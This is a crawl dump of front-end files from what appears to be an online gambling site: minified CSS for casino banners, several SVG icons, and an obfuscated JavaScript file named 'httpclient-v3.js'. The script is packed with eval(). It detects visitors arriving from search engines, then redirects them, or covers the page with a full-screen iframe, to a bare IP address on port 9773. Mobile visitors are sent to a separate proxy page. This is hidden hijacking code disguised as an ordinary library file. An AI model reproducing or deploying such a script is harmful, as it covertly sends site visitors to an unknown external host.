100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-38362ba6]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-38362ba6]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-38362ba6]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-38362ba6]:after,.anim-btn[data-v-38362ba6]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-38362ba6]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-38362ba6]:hover:after,.anim-btn[data-v-38362ba6]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-38362ba6]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-38362ba6]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-38362ba6]{border-radius:4.8px}.anim-game-warp .overlay[data-v-38362ba6]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-38362ba6]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-38362ba6]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-38362ba6]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-38362ba6]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-38362ba6]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-38362ba6]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-38362ba6 .5s 1}@keyframes gelatine-38362ba6{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-38362ba6]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-38362ba6]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-38362ba6]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-38362ba6]{font-weight:700!important}.btnYellow[data-v-38362ba6],.btnYellow[data-v-38362ba6]:focus,.btnYellow[data-v-38362ba6]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-38362ba6]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-38362ba6]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-38362ba6]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-38362ba6]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-38362ba6]{font-weight:700}.flexStart[data-v-38362ba6]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-38362ba6]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-38362ba6]{margin-bottom:24px}.smallBaner_2[data-v-38362ba6]{width:100%;height:456px;overflow:hidden;display:grid;align-content:space-between;border-radius:8px}.smallBaner_2[data-v-38362ba6] .el-carousel__item{background-size:100% 100%;padding:149px 0 0;cursor:pointer}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--left,.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--right{width:auto;height:auto}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--left i,.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--right i{display:none}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--left:before,.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--right:before{content:"";display:block;width:16px;height:16px;background-size:100% 100%;cursor:pointer}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--left{left:-24px}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--left:before{background-image:url(../../../cdn/tus5r4v1F/img/left-arrow.deb6cbfa.svg)}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--right{right:-24px}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--right:before{background-image:url(../../../cdn/tus5r4v1F/img/right-arrow.b061267b.svg)}.smallBaner_2[data-v-38362ba6] .el-carousel__indicators{height:16px;bottom:16px;display:flex;align-items:center;gap:5px}.smallBaner_2[data-v-38362ba6] .el-carousel__indicator--horizontal{padding:0}.smallBaner_2[data-v-38362ba6] .el-carousel__button{opacity:1;display:block;width:6px;height:6px;border-radius:100%;background:var(--White-W-10,hsla(0,0%,100%,.1));border:none;outline:none;padding:0;margin:0;cursor:pointer;transition:.3s}.smallBaner_2[data-v-38362ba6] .el-carousel__indicator.is-active .el-carousel__button{width:20px;border-radius:100px;background:var(--White-W-20,hsla(0,0%,100%,.2))}.smallBaner_2 .carousel .t1[data-v-38362ba6]{text-align:center;font-size:16px;font-style:normal;font-weight:500;line-height:150%;display:flex;justify-content:center;align-items:center;gap:8px}.smallBaner_2 .carousel .t1 span[data-v-38362ba6]{letter-spacing:10px;margin-right:-11px}.smallBaner_2 .carousel .t1 i[data-v-38362ba6]{width:48px;height:1px}.smallBaner_2 .carousel .tag[data-v-38362ba6]{position:absolute;width:57px;left:0;top:0}.smallBaner_2 .carousel .countdown[data-v-38362ba6]{margin:6px 0 0;color:hsla(0,0%,100%,.6);text-align:center;font-size:16px;font-weight:400}.smallBaner_2 .carousel .countdown .unit[data-v-38362ba6]{margin:0 0 0 10px}.smallBaner_2 .carousel .countdown .outline[data-v-38362ba6]{color:#fff;font-size:32px;font-weight:700;line-height:100%}.smallBaner_2 .carousel .countdown .outline[data-v-38362ba6]:not(.smallBaner_2 .carousel .countdown .outline:first-child){margin:0 0 0 16px}.smallBaner_2 .carousel .amount[data-v-38362ba6]{width:100%;position:absolute;bottom:40px;left:0;color:#ffbc62;text-align:center;font-size:18px;font-weight:400;line-height:150%}.smallBaner_2 .carousel .amount span[data-v-38362ba6]{color:#ffbc62;font-family:DINPro;font-size:20px;font-weight:700}.smallBaner_2 .carousel .rebate[data-v-38362ba6]{background-image:var(--bg_rebate)}.smallBaner_2 .carousel .rebate .t1[data-v-38362ba6]{color:#f6d188}.smallBaner_2 .carousel .rebate i[data-v-38362ba6]{background:#f6d188}.smallBaner_2 .carousel .bacarratTournament[data-v-38362ba6]{background-image:var(--bg_bacarratTournament)}.smallBaner_2 .carousel .memberDay[data-v-38362ba6]{background-image:var(--bg_memberDay)}.smallBaner_2 .carousel .memberDay .t1[data-v-38362ba6]{color:#bc88f6}.smallBaner_2 .carousel .memberDay i[data-v-38362ba6]{background:#bc88f6}.smallBaner_2 .carousel .bonus[data-v-38362ba6]{background-image:var(--bg_bonus)}.smallBaner_2 .carousel .bonus .t1[data-v-38362ba6]{color:#f68888}.smallBaner_2 .carousel .bonus i[data-v-38362ba6]{background:#f68888}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.xjshal.com/httpclient-v3.js
body_size: 1163
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 y=/\\.(1f|13|12|14|16|15|11|X|W|q|Y|10|Z|1e|1d|q|1h|1g|1c|18|17|19|1b)(\\.[a-1a-9\\-]+){1,2}\\//V;3 x=4[\'H\'];3 m=[\'h://e.f.j.k:b/c\',\'h://e.f.j.k:b/c\'];3 r=w.G(w.K()*m.J);D(y.S(x)){v.u.A=m[r]}4.p(\'<P N="O" U="7=I-7,L-E=1, M-E=1, R-Q=T"><d>1i,1M{7:6%;n:6%;1L:0;1N:0}</d>\');D((1P.1O.1K(/(1G|1F|1H|1J|1I|1Q|1X|1W|1Y|1V|1S|1R|1U|1T|1E|1p|1q|1s|1r 1k)/i))){v.u.A="h://e.f.j.k:b/1j/1l"}1n{3 5=4.l(\'5\');5.1m=\'h://e.f.j.k:b/c\';5.F=\'1t\';5.d.C="7:6%;n:6%;t:B;s:B;1A:1z;1B:#1D";3 g=4.l("8");3 8=4.l("8");g.d.C="-1C-1v-F:1u;7:6%;n:6%;z-c:1w;1y:1x;s:0;t:0;";g.o(5);8.o(g);4.p(8.1o)}',62,123,'|||var|document|iframe|100|width|div|||9773|index|style|34|96|div1|https||186|26|createElement|_0|height|appendChild|write|biso|_3|top|left|location|window|Math|_2|_1||href|1px|cssText|if|scale|scrolling|floor|referrer|device|length|random|initial|maximum|name|viewport|meta|scalable|user|test|no|content|ig|so|sm|gougou|ivc|ifeng|bing|baidu|soso|google|yahoo|youdao|toutiao|duckduckgo|ecosia|z0|aol|quark|niuhu|sooule|sogou|yandex|360|html|marketproxypage|Phone|888|src|else|innerHTML|BrowserNG|WebOS|Windows|Symbian|auto|touch|overflow|9999999999|fixed|position|none|border|background|webkit|fff|wOSBrowser|pad|phone|pod|iPod|iPhone|match|margin|body|padding|userAgent|navigator|ios|MQQBrowser|IEMobile|Fennec|JUC|BlackBerry|Android|iPad|Mobile'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PT.c0bd5fdb.svg
body_size: 4672
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 25.6613C4.04 25.4489 4.0889 25.2365 4.12445 25.0193C4.32447 23.7588 4.80451 22.6164 5.43567 21.5447C6.29351 20.0954 7.36915 18.8491 8.56036 17.702C9.92047 16.3896 11.4228 15.2849 12.9963 14.284C13.0763 14.2321 13.1518 14.1849 13.2274 14.133C13.2496 14.1188 13.2674 14.0999 13.3074 14.0669C13.3074 13.9866 13.3074 13.8922 13.3074 13.7978C13.3074 12.7592 13.3074 11.7206 13.3074 10.682C13.3074 10.2477 13.4096 9.84644 13.6985 9.5207C14.2141 8.93531 15.0231 8.83145 15.7254 9.27049C16.1654 9.54902 16.6054 9.83227 17.0455 10.1108C17.65 10.4932 18.2545 10.8709 18.8545 11.2627C18.9967 11.3571 19.1167 11.3666 19.2723 11.3146C20.6635 10.8237 22.0814 10.4413 23.5304 10.1816C24.3705 10.0305 25.215 9.90781 26.0684 9.87948C26.6951 9.8606 27.3263 9.83227 27.953 9.84644C29.242 9.87476 30.5132 10.0494 31.74 10.4743C32.7889 10.8378 33.7623 11.3524 34.5624 12.1833C35.3536 13.0047 35.8158 14.0008 35.9581 15.1716C36.1048 16.3707 35.8514 17.4942 35.4336 18.5942C34.8958 20.0057 34.0868 21.2332 33.1401 22.3662C31.86 23.9052 30.3932 25.2129 28.7975 26.3647C25.7839 28.5411 22.4992 30.0895 18.9834 31.0903C17.4366 31.5294 15.8676 31.8362 14.2675 31.9448C13.4985 31.9967 12.7296 32.0109 11.9606 31.992C10.4805 31.9495 9.03151 31.6993 7.64473 31.1045C6.74244 30.7174 5.92904 30.1886 5.27121 29.4191C4.61783 28.6544 4.22224 27.7621 4.09334 26.7377C4.07556 26.5961 4.03111 26.4733 4 26.3459C4 26.1193 4 25.8879 4 25.6613ZM13.303 20.1757C13.2585 20.1757 13.2496 20.1757 13.2452 20.1757C13.2185 20.1993 13.1918 20.2182 13.1696 20.2465C12.4407 21.1104 11.8362 22.064 11.405 23.131C11.1028 23.8816 10.8805 24.6558 10.9117 25.4819C10.9605 26.6999 11.4717 27.6111 12.5162 28.1587C13.2363 28.5363 14.0008 28.6968 14.7964 28.7157C15.752 28.7393 16.6943 28.6024 17.6277 28.3758C19.1434 28.0029 20.588 27.4222 21.9703 26.6622C24.2016 25.4395 26.184 23.8768 27.8108 21.8327C28.4597 21.016 29.0375 20.1521 29.4553 19.1749C29.8065 18.3582 30.0687 17.5226 30.0376 16.6114C30.0021 15.5776 29.6154 14.742 28.802 14.1519C28.2775 13.7695 27.6952 13.5476 27.0729 13.4721C25.7706 13.3068 24.4772 13.4012 23.2104 13.7836C23.0682 13.8261 22.9348 13.8781 22.7393 13.9489C22.8637 14.0291 22.9393 14.0763 23.0148 14.1188C24.0016 14.6948 24.9883 15.2754 25.9706 15.8514C26.5351 16.1818 27.1085 16.5029 27.6685 16.8475C28.153 17.1449 28.4064 17.6028 28.3886 18.1976C28.3708 18.7122 28.1219 19.0946 27.7219 19.3684C27.4552 19.5478 27.1796 19.7083 26.9085 19.8736C23.2415 22.1348 19.579 24.3961 15.9121 26.6574C15.712 26.7802 15.5031 26.8935 15.2942 26.9926C14.6808 27.2853 13.6185 26.9454 13.4096 26.0154C13.3474 25.7463 13.3118 25.4583 13.3118 25.1798C13.303 23.6125 13.3074 22.0499 13.303 20.4825C13.303 20.3881 13.303 20.289 13.303 20.1804V20.1757ZM15.0275 17.9427C15.0275 17.9427 15.032 17.9427 15.0364 17.9427C15.0498 19.5337 15.0631 21.1246 15.0809 22.7202C15.0809 22.9563 15.112 23.1923 15.1387 23.4284C15.1475 23.5039 15.1698 23.5889 15.2098 23.6502C15.512 24.1365 16.1654 24.297 16.641 24.009C19.3345 22.352 22.0281 20.695 24.7216 19.038C24.815 18.9813 24.9083 18.9199 24.9883 18.8491C25.5217 18.377 25.4995 17.617 24.9394 17.1827C24.8239 17.093 24.7039 17.0222 24.5838 16.9466C22.4326 15.5776 20.2813 14.2085 18.13 12.8395C17.6633 12.5421 17.1922 12.2399 16.721 11.9472C16.5032 11.8103 16.2765 11.7159 16.0143 11.7537C15.4365 11.8386 15.032 12.3579 15.032 13.0141C15.032 14.657 15.032 16.3046 15.032 17.9474L15.0275 17.9427ZM8.06699 25.0193C8.02698 25.0429 8.00921 25.0476 8.00032 25.0571C7.98698 25.0901 7.97809 25.1232 7.96476 25.1562C7.75141 25.8691 7.68474 26.6008 7.78252 27.342C7.8892 28.1162 8.16033 28.8102 8.66259 29.4003C9.17819 30.0045 9.81824 30.3964 10.5383 30.6324C11.5828 30.9723 12.6496 31.1187 13.7474 31.0101C14.5742 30.9251 15.392 30.8071 16.1965 30.6088C18.4145 30.0612 20.4857 29.1312 22.4681 27.951C22.6326 27.8518 22.7837 27.7385 22.9437 27.6299C22.9348 27.6111 22.9304 27.5969 22.9215 27.578C22.7615 27.6347 22.6015 27.6866 22.4415 27.748C20.4591 28.5647 18.4234 29.1642 16.2987 29.3719C14.9831 29.5041 13.6719 29.4947 12.3695 29.2303C11.5339 29.0604 10.7339 28.7865 10.0094 28.305C9.32931 27.8565 8.76038 27.2948 8.42257 26.5064C8.22256 26.039 8.11588 25.5433 8.06254 25.0146L8.06699 25.0193ZM32.4511 15.3935C32.4511 15.3935 32.4911 15.384 32.5089 15.3793C32.5178 15.3226 32.5267 15.266 32.5311 15.2046C32.5623 14.0055 32.1711 12.9811 31.3488 12.1597C30.8466 11.6545 30.2287 11.3524 29.5709 11.1447C28.3619 10.7576 27.1174 10.7387 25.8817 10.8897C24.3394 11.0786 22.8459 11.4987 21.3969 12.0983C21.1836 12.188 20.9791 12.2871 20.7302 12.3957C20.8724 12.5043 20.9791 12.5798 21.0813 12.6648C21.3703 12.8961 21.6681 12.9622 22.0325 12.8631C23.0682 12.5845 24.1305 12.4476 25.1928 12.3674C26.064 12.3013 26.9307 12.3485 27.793 12.476C28.5486 12.5893 29.2909 12.7639 29.9976 13.0802C30.9177 13.4957 31.7 14.0905 32.2289 15.0158C32.3 15.1432 32.3756 15.266 32.4511 15.3887V15.3935Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PT-a.7a16ba95.svg
body_size: 4673
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 24.2125C4.04 24.0186 4.0889 23.8246 4.12445 23.6263C4.32447 22.4754 4.80451 21.4323 5.43567 20.4539C6.29351 19.1306 7.36915 17.9927 8.56036 16.9453C9.92047 15.747 11.4228 14.7384 12.9963 13.8246C13.0763 13.7772 13.1518 13.734 13.2274 13.6866C13.2496 13.6737 13.2674 13.6565 13.3074 13.6263C13.3074 13.553 13.3074 13.4668 13.3074 13.3806C13.3074 12.4323 13.3074 11.484 13.3074 10.5358C13.3074 10.1392 13.4096 9.77283 13.6985 9.47542C14.2141 8.94093 15.0231 8.84611 15.7254 9.24697C16.1654 9.50128 16.6054 9.7599 17.0455 10.0142C17.65 10.3634 18.2545 10.7082 18.8545 11.0659C18.9967 11.1521 19.1167 11.1608 19.2723 11.1134C20.6635 10.6651 22.0814 10.3159 23.5304 10.0789C24.3705 9.94094 25.215 9.82887 26.0684 9.80301C26.6951 9.78576 27.3263 9.7599 27.953 9.77283C29.242 9.7987 30.5132 9.95818 31.74 10.3461C32.7889 10.678 33.7624 11.1478 34.5624 11.9065C35.3536 12.6565 35.8158 13.5659 35.9581 14.6349C36.1048 15.7297 35.8514 16.7556 35.4336 17.7599C34.8958 19.0487 34.0868 20.1694 33.1401 21.2039C31.86 22.6091 30.3932 23.803 28.7975 24.8548C25.7839 26.8418 22.4992 28.2556 18.9834 29.1694C17.4366 29.5703 15.8676 29.8505 14.2675 29.9496C13.4985 29.997 12.7296 30.01 11.9606 29.9927C10.4805 29.9539 9.03151 29.7255 7.64473 29.1824C6.74244 28.8289 5.92904 28.3462 5.27121 27.6436C4.61783 26.9453 4.22224 26.1306 4.09334 25.1953C4.07556 25.066 4.03111 24.9539 4 24.8375C4 24.6306 4 24.4194 4 24.2125ZM13.303 19.2039C13.2585 19.2039 13.2496 19.2039 13.2452 19.2039C13.2185 19.2254 13.1918 19.2427 13.1696 19.2685C12.4407 20.0573 11.8362 20.928 11.405 21.9022C11.1028 22.5875 10.8805 23.2944 10.9117 24.0487C10.9605 25.1608 11.4717 25.9927 12.5162 26.4927C13.2363 26.8375 14.0008 26.9841 14.7964 27.0013C15.752 27.0229 16.6943 26.8979 17.6277 26.691C19.1434 26.3505 20.588 25.8203 21.9703 25.1263C24.2016 24.0099 26.184 22.5832 27.8108 20.7168C28.4597 19.9711 29.0375 19.1823 29.4553 18.2901C29.8065 17.5444 30.0687 16.7815 30.0376 15.9496C30.0021 15.0056 29.6154 14.2427 28.802 13.7039C28.2775 13.3547 27.6952 13.1522 27.0729 13.0832C25.7706 12.9323 24.4772 13.0185 23.2104 13.3677C23.0682 13.4065 22.9348 13.4539 22.7393 13.5185C22.8637 13.5918 22.9393 13.6349 23.0148 13.6737C24.0016 14.1996 24.9883 14.7297 25.9706 15.2556C26.5351 15.5573 27.1085 15.8504 27.6685 16.1651C28.153 16.4366 28.4064 16.8547 28.3886 17.3979C28.3708 17.8677 28.1219 18.2168 27.7219 18.4668C27.4552 18.6306 27.1796 18.7772 26.9085 18.928C23.2415 20.9927 19.579 23.0573 15.9121 25.122C15.712 25.2341 15.5031 25.3375 15.2942 25.428C14.6808 25.6953 13.6185 25.3849 13.4096 24.5358C13.3474 24.2901 13.3118 24.0272 13.3118 23.7729C13.303 22.3418 13.3074 20.9151 13.303 19.4841C13.303 19.3979 13.303 19.3073 13.303 19.2082V19.2039ZM15.0275 17.1651C15.0275 17.1651 15.032 17.1651 15.0364 17.1651C15.0498 18.6177 15.0631 20.0703 15.0809 21.5272C15.0809 21.7427 15.112 21.9582 15.1387 22.1737C15.1475 22.2427 15.1698 22.3203 15.2098 22.3763C15.512 22.8203 16.1654 22.9668 16.641 22.7039C19.3345 21.191 22.0281 19.678 24.7216 18.1651C24.815 18.1134 24.9083 18.0573 24.9883 17.9927C25.5217 17.5616 25.4995 16.8677 24.9394 16.4711C24.8239 16.3892 24.7039 16.3246 24.5838 16.2556C22.4326 15.0056 20.2813 13.7556 18.13 12.5056C17.6633 12.234 17.1922 11.9582 16.721 11.6909C16.5032 11.5659 16.2765 11.4797 16.0143 11.5142C15.4365 11.5918 15.032 12.0659 15.032 12.6651C15.032 14.1651 15.032 15.6694 15.032 17.1694L15.0275 17.1651ZM8.06699 23.6263C8.02698 23.6479 8.00921 23.6522 8.00032 23.6608C7.98698 23.691 7.97809 23.7211 7.96476 23.7513C7.75141 24.4022 7.68474 25.0703 7.78252 25.747C7.8892 26.4539 8.16033 27.0875 8.66259 27.6263C9.17819 28.178 9.81824 28.5358 10.5383 28.7513C11.5828 29.0617 12.6496 29.1953 13.7474 29.0962C14.5742 29.0186 15.392 28.9108 16.1965 28.7298C18.4145 28.2298 20.4857 27.3806 22.4681 26.303C22.6326 26.2125 22.7837 26.1091 22.9437 26.0099C22.9348 25.9927 22.9304 25.9798 22.9215 25.9625C22.7615 26.0142 22.6015 26.0617 22.4415 26.1177C20.4591 26.8634 18.4234 27.4108 16.2987 27.6005C14.9831 27.7212 13.6719 27.7125 12.3695 27.4712C11.5339 27.316 10.7339 27.066 10.0094 26.6263C9.32931 26.2168 8.76038 25.7039 8.42257 24.9841C8.22256 24.5574 8.11588 24.1048 8.06254 23.622L8.06699 23.6263ZM32.4511 14.8375C32.4511 14.8375 32.4911 14.8289 32.5089 14.8246C32.5178 14.7728 32.5267 14.7211 32.5311 14.6651C32.5623 13.5703 32.1711 12.6349 31.3488 11.8849C30.8466 11.4237 30.2287 11.1478 29.5709 10.9582C28.3619 10.6047 27.1174 10.5875 25.8817 10.7254C24.3394 10.8978 22.8459 11.2815 21.3969 11.8289C21.1836 11.9108 20.9791 12.0013 20.7302 12.1004C20.8724 12.1996 20.9791 12.2685 21.0813 12.3461C21.3703 12.5573 21.6681 12.6177 22.0325 12.5271C23.0682 12.2728 24.1305 12.1478 25.1928 12.0746C26.064 12.0142 26.9307 12.0573 27.793 12.1737C28.5486 12.2771 29.2909 12.4366 29.9976 12.7254C30.9177 13.1047 31.7 13.6478 32.2289 14.4927C32.3 14.6091 32.3756 14.7211 32.4511 14.8332V14.8375Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/SW-a.d577f02c.svg
body_size: 1023
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.394 13.3282C27.6068 11.4902 32.4144 16.0734 32.7967 23.1179C33.7124 16.8512 31.3909 12.0356 28.6304 9.73936C27.3278 9.60616 25.7754 9.56155 24.4715 9.42969C23.7662 10.2488 22.1 12.5104 21.394 13.3289" fill="#A31E22"/>
<path d="M32.0983 14.9926C29.2659 9.35923 24.092 11.9039 21.4481 13.6387C15.7075 17.4081 12.7133 9.12948 19.4969 6.9864C23.5146 5.71707 30.6331 9.29197 32.0983 14.9926Z" fill="#EC1C24"/>
<path d="M23.9883 23.0078C22.6044 29.2639 16.2138 31.1932 9.78857 28.1085C14.8965 31.9371 20.2875 32.2674 23.6606 30.9974C24.4079 29.9359 25.2017 28.6172 25.9502 27.5557C25.5673 26.5494 24.3706 24.0141 23.9883 23.0078Z" fill="#659941"/>
<path d="M17.3228 31.4432C23.6861 31.7276 23.9411 26.0269 23.6854 22.9029C23.1286 16.118 31.9154 17.5465 30.5242 24.4426C29.7011 28.5276 23.0834 32.9416 17.3228 31.4432Z" fill="#A6CE38"/>
<path d="M13.992 20.5497C9.35156 16.0757 11.0817 9.70242 17.136 5.95703C11.1423 8.20467 7.99965 12.5441 7.30371 16.0411C7.81917 17.2292 8.53042 18.5924 9.04654 19.7818C10.1121 19.9949 12.9258 20.3359 13.992 20.5497Z" fill="#116D98"/>
<path d="M10.2776 10.5C6.6614 15.6772 11.4231 18.9111 14.2421 20.3523C20.365 23.4823 14.4818 30.0814 9.2953 25.2631C6.2232 22.4088 5.9355 14.5291 10.2776 10.5Z" fill="#28ABE2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/5G.1a1a241e.svg
body_size: 17968
content:
<svg width="128" height="48" viewBox="0 0 128 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.233 13H26.7504C26.6838 13 26.6299 13.0544 26.6299 13.1214V14.615C26.6299 14.6821 26.6838 14.7364 26.7504 14.7364H28.233C28.2996 14.7364 28.3535 14.6821 28.3535 14.615V13.1214C28.3535 13.0544 28.2996 13 28.233 13Z" fill="#B7D0E5"/>
<path d="M30.3972 14.615V13.1214C30.3972 13.0544 30.3432 13 30.2767 13H28.7941C28.7275 13 28.6735 13.0544 28.6735 13.1214V14.615C28.6735 14.6821 28.7275 14.7364 28.7941 14.7364H30.2767C30.3432 14.7364 30.3972 14.6821 30.3972 14.615Z" fill="#B7D0E5"/>
<path d="M32.4408 14.615V13.1214C32.4408 13.0544 32.3869 13 32.3203 13H30.8377C30.7711 13 30.7172 13.0544 30.7172 13.1214V14.615C30.7172 14.6821 30.7711 14.7364 30.8377 14.7364H32.3203C32.3869 14.7364 32.4408 14.6821 32.4408 14.615Z" fill="#B7D0E5"/>
<path d="M34.4834 14.615V13.1214C34.4834 13.0544 34.4295 13 34.3629 13H32.8803C32.8137 13 32.7598 13.0544 32.7598 13.1214V14.615C32.7598 14.6821 32.8137 14.7364 32.8803 14.7364H34.3629C34.4295 14.7364 34.4834 14.6821 34.4834 14.615Z" fill="#B7D0E5"/>
<path d="M36.5271 14.615V13.1214C36.5271 13.0544 36.4731 13 36.4065 13H34.9239C34.8574 13 34.8034 13.0544 34.8034 13.1214V14.615C34.8034 14.6821 34.8574 14.7364 34.9239 14.7364H36.4065C36.4731 14.7364 36.5271 14.6821 36.5271 14.615Z" fill="#B7D0E5"/>
<path d="M38.5697 14.615V13.1214C38.5697 13.0544 38.5157 13 38.4491 13H36.9665C36.9 13 36.846 13.0544 36.846 13.1214V14.615C36.846 14.6821 36.9 14.7364 36.9665 14.7364H38.4491C38.5157 14.7364 38.5697 14.6821 38.5697 14.615Z" fill="#B7D0E5"/>
<path d="M26.3099 16.6405V15.1469C26.3099 15.0799 26.2559 15.0255 26.1894 15.0255H24.7068C24.6402 15.0255 24.5862 15.0799 24.5862 15.1469V16.6405C24.5862 16.7076 24.6402 16.7619 24.7068 16.7619H26.1894C26.2559 16.7619 26.3099 16.7076 26.3099 16.6405Z" fill="#B7D0E5"/>
<path d="M28.3535 16.6416V15.148C28.3535 15.0809 28.2996 15.0266 28.233 15.0266H26.7504C26.6838 15.0266 26.6299 15.0809 26.6299 15.148V16.6416C26.6299 16.7087 26.6838 16.763 26.7504 16.763H28.233C28.2996 16.763 28.3535 16.7087 28.3535 16.6416Z" fill="#B7D0E5"/>
<path d="M30.3972 16.6416V15.148C30.3972 15.0809 30.3432 15.0266 30.2767 15.0266H28.7941C28.7275 15.0266 28.6735 15.0809 28.6735 15.148V16.6416C28.6735 16.7087 28.7275 16.763 28.7941 16.763H30.2767C30.3432 16.763 30.3972 16.7087 30.3972 16.6416Z" fill="#B7D0E5"/>
<path d="M32.4398 16.6416V15.148C32.4398 15.0809 32.3858 15.0266 32.3192 15.0266H30.8366C30.7701 15.0266 30.7161 15.0809 30.7161 15.148V16.6416C30.7161 16.7087 30.7701 16.763 30.8366 16.763H32.3192C32.3858 16.763 32.4398 16.7087 32.4398 16.6416Z" fill="#B7D0E5"/>
<path d="M34.4834 16.6416V15.148C34.4834 15.0809 34.4295 15.0266 34.3629 15.0266H32.8803C32.8137 15.0266 32.7598 15.0809 32.7598 15.148V16.6416C32.7598 16.7087 32.8137 16.763 32.8803 16.763H34.3629C34.4295 16.763 34.4834 16.7087 34.4834 16.6416Z" fill="#B7D0E5"/>
<path d="M36.526 16.6405V15.1469C36.526 15.0799 36.472 15.0255 36.4055 15.0255H34.9229C34.8563 15.0255 34.8023 15.0799 34.8023 15.1469V16.6405C34.8023 16.7076 34.8563 16.7619 34.9229 16.7619H36.4055C36.472 16.7619 36.526 16.7076 36.526 16.6405Z" fill="#B7D0E5"/>
<path d="M28.3546 18.6671V17.1735C28.3546 17.1064 28.3006 17.0521 28.2341 17.0521H26.7515C26.6849 17.0521 26.6309 17.1064 26.6309 17.1735V18.6671C26.6309 18.7341 26.6849 18.7885 26.7515 18.7885H28.2341C28.3006 18.7885 28.3546 18.7341 28.3546 18.6671Z" fill="#B7D0E5"/>
<path d="M26.311 18.6671V17.1735C26.311 17.1064 26.257 17.0521 26.1904 17.0521H24.7078C24.6413 17.0521 24.5873 17.1064 24.5873 17.1735V18.6671C24.5873 18.7341 24.6413 18.7885 24.7078 18.7885H26.1904C26.257 18.7885 26.311 18.7341 26.311 18.6671Z" fill="#B7D0E5"/>
